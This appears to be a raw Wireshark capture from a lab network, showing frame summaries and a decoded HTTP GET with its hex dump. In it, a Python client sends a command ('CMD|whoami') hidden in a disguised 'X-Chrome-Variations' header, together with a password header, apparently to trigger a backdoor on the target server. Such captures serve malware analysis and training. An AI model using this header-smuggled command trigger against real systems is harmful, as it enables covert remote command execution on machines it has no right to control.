 72 90.483868 192.168.37.1 192.168.37.139 HTTP 256 GET / HTTP/1.1
73 90.517962 192.168.37.139 192.168.37.1 TCP 54 80 → 55318 [ACK] Seq=1 Ack=203 Win=2102272 Len=0
74 90.569507 192.168.37.139 192.168.37.1 HTTP 1067 HTTP/1.1 200 OK (text/html)
75 90.570588 192.168.37.1 192.168.37.139 TCP 60 55318 → 80 [FIN, ACK] Seq=203 Ack=1014 Win=1050112 Len=0
76 90.571997 192.168.37.139 192.168.37.1 TCP 54 80 → 55318 [FIN, ACK] Seq=1014 Ack=204 Win=2102272 Len=0
77 90.572658 192.168.37.1 192.168.37.139 TCP 60 55318 → 80 [ACK] Seq=204 Ack=1015 Win=1050112 Len=0
78 186.120873 192.168.37.139 192.168.37.2 NBNS 110 Refresh NB WIN-NC92KKEVHQK<00>
79 187.635002 192.168.37.139 192.168.37.2 NBNS 110 Refresh NB WIN-NC92KKEVHQK<00>
80 187.934384 192.168.37.139 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
81 188.962526 192.168.37.139 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
Transmission Control Protocol, Src Port: 55318, Dst Port: 80, Seq: 1, Ack: 1, Len: 202
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Host: 192.168.37.139\r\n
User-Agent: python-requests/2.31.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
X-Chrome-Variations: CMD|whoami\r\n
X-Password: SIMPLEPASS\r\n
\r\n
[Full request URI: http://192.168.37.139/]
[HTTP request 1/1]
[Response in frame: 74]
0000 00 0c 29 ce 4b 18 00 50 56 c0 00 08 08 00 45 00 ··)·K··P V·····E·
0010 00 f2 74 63 40 00 80 06 b9 c5 c0 a8 25 01 c0 a8 ··tc@··· ····%···
0020 25 8b d8 16 00 50 2a 3c 67 ec 5e d8 97 32 50 18 %····P*< g·^··2P·
0030 10 0a 7f bf 00 00 47 45 54 20 2f 20 48 54 54 50 ······GE T / HTTP
0040 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /1.1··Ho st: 192.
0050 31 36 38 2e 33 37 2e 31 33 39 0d 0a 55 73 65 72 168.37.1 39··User
0060 2d 41 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d 72 -Agent: python-r
0070 65 71 75 65 73 74 73 2f 32 2e 33 31 2e 30 0d 0a equests/ 2.31.0··
0080 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0090 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, d eflate··
00a0 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e Accept: */*··Con
00b0 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c nection: keep-al
00c0 69 76 65 0d 0a 58 2d 43 68 72 6f 6d 65 2d 56 61 ive··X-C hrome-Va
00d0 72 69 61 74 69 6f 6e 73 3a 20 43 4d 44 7c 77 68 riations : CMD|wh
00e0 6f 61 6d 69 0d 0a 58 2d 50 61 73 73 77 6f 72 64 oami··X- Password
00f0 3a 20 53 49 4d 50 4c 45 50 41 53 53 0d 0a 0d 0a : SIMPLE PASS····